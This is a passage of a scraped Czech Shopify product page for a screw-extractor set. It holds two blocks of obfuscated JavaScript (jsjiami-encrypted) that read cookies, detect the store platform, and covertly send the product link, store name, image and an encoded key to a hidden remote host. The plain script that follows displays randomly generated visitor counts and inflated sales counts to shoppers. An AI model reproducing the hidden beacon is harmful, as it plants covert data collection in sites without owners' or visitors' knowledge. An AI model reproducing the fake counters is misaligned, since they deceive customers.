_0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e \u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsTIxh\/LzE3FQlKyWTNCPTZIOU1BQTQ0uLZAsDY3PDlERLg0RDU0MjA7M0S6VaAEgEGLg=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
    var productCollections = [{"id":416167035101,"handle":"horke-produkty","title":"Horké produkty","updated_at":"2026-02-02T20:16:13+08:00","body_html":"","published_at":"2023-02-10T18:17:03+08:00","sort_order":"alpha-asc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"web"}]
    var isShowVister = false; // 默认为设置值
    var isShowSold = false; // 默认为设置值
  
    function getIntervalNum(min,max){
      var a = Math.random(); //[0,1)范围内的随机
      var num = Math.floor((max - min-1) * a + min+1);
      return num;
    }
  
    
  
    if(sold_enable || view_enable){ // 开启了销量显示
      if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
        isShowVister = view_enable;
        isShowSold = sold_enable;
      }else{
        if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
          let arr = [];
          virtual_quantity_num_collections.forEach(item => {
            arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
          })
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
        
        if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
          let arr = [];
          arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
      }
      
  
      if(!isShowSold && !isShowVister){
        $('.custom_view_wrapper').hide();
      }
      
      
  
      function initVirtualNum(){
        if(isShowVister){
          if(!window.vistor_interval) window.vistor_interval = null;
          let num = getIntervalNum(view_num_min,view_num_max);
          let html = `<div class="pvq_vistor_content">
                    <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                    <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
              </div>`
          $('.vistor_view').html(html)
          console.log(vistor_interval)
          if(window.vistor_interval) clearInterval(window.vistor_interval);
          window.vistor_interval = setInterval(function(){
            $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
          },5000)
        }
    
        if(isShowSold){
          let repeat = 0;
          if(!window.sold_interval) window.sold_interval = null;
          let num = getIntervalNum(0,10);
          console.log(num);
          sold_num_min = Number(sold_num_min) + num;
          let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
          $('.sold_view').html(html)
          if(window.sold_interval) clearInterval(window.sold_interval);
          window.sold_interval = setInterval(function(){
            repeat++;
            if(repeat > 5){
              clearInterval(window.sold_interval)
            }
            $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
          },8000)
        }
      }
      if(!window.virtualTimer) clearTimeout(window.virtualTimer);
      window.virtualTimer = setTimeout(initVirtualNum,500);
    }
    
  </script>
  
  

                <div ><form method="post" action="/cart/add" id="product-form-installment-template--20876725027037__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43707148075229">
                    
<input type="hidden" name="product-id" value="8004837114077" /><input type="hidden" name="section-id" value="template--20876725027037__main" /></form></div><div style="background-color:#f5f5f5;border-radius: 1rem;padding:1.5rem;">
            
            
            <div class="cfsp_content"><variant-radios
                          class="no-js-hidden"
                          data-section="template--20876725027037__main"
                          data-url="/products/set-1"
                          
                        ><fieldset class="js product-form__input">
                              <legend class="form__label">Částka</legend><input
                                  type="radio"
                                  id="template--20876725027037__main-1-0"
                                  name="Částka"
                                  value="5ks (1/8”-1/4”)"
                                  form="product-form-template--20876725027037__main"
                                  
                                    checked
                                  
                                >
                                <label for="template--20876725027037__main-1-0">
                                  5ks (1/8”-1/4”)
                                </label><input
                                  type="radio"
                                  id="template--20876725027037__main-1-1"
                                  name="Částka"
                                  value="5ks (9/32”-13/32”)"
                                  form="product-form-template--20876725027037__main"
                                  
                                >
                                <label for="template--20876725027037__main-1-1">
                                  5ks (9/32”-13/32”)
                                </label><input
                                  type="radio"
                                  id="template--20876725027037__main-1-2"
                                  name="Částka"
                                  value="🔥5ks (7/16”-9/16”)"
                                  form="product-form-template--20876725027037__main"
                                  
                                >
                                <label for="template--20876725027037__main-1-2">
                                  🔥5ks (7/16”-9/16”)
                                </label><input
                                  type="radio"
                                  id="template--20876725027037__main-1-3"
                                  name="Částka"
                                  value="5ks (19/32”-23/32”)"
                                  form="product-form-template--20876725027037__main"
                                  
                                >
                                <label for="template--20876725027037__main-1-3">
                                  5ks (19/32”-23/32”)
                                </label><input
                                  type="radio"
                                  id="template--20876725027037__main-1-4"
                                  name="Částka"
                                  value="5ks (3/4”-7/8”)"
                                  form="product-form-template--20876725027037__main"
                                  
                                >
                                <label for="template--20876725027037__main-1-4">
                                  5ks (3/4”-7/8”)
                                </label><input
                                  type="radio"
                                  id="template--20876725027037__main-1-5"
                                  name="Částka"
                                  value="25ks (Všechny velikosti)"
                                  form="product-form-template--20876725027037__main"
                                  
                                >
                                <label for="template--20876725027037__main-1-5">
                                  25ks (Všechny velikosti)
                                </label></fieldset><script type="application/json">
                            [{"id":43707148075229,"title":"5ks (1\/8”-1\/4”)","option1":"5ks (1\/8”-1\/4”)","option2":null,"option3":null,"sku":"LE70244114-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů - 5ks (1\/8”-1\/4”)","public_title":"5ks (1\/8”-1\/4”)","options":["5ks (1\/8”-1\/4”)"],"price":65000,"weight":0,"compare_at_price":3699,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43707148107997,"title":"5ks (9\/32”-13\/32”)","option1":"5ks (9\/32”-13\/32”)","option2":null,"option3":null,"sku":"LE70244114-2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů - 5ks (9\/32”-13\/32”)","public_title":"5ks (9\/32”-13\/32”)","options":["5ks (9\/32”-13\/32”)"],"price":65000,"weight":0,"compare_at_price":3999,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43707148140765,"title":"🔥5ks (7\/16”-9\/16”)","option1":"🔥5ks (7\/16”-9\/16”)","option2":null,"option3":null,"sku":"LE70244114-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů - 🔥5ks (7\/16”-9\/16”)","public_title":"🔥5ks (7\/16”-9\/16”)","options":["🔥5ks (7\/16”-9\/16”)"],"price":70000,"weight":0,"compare_at_price":4599,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43707148173533,"title":"5ks (19\/32”-23\/32”)","option1":"5ks 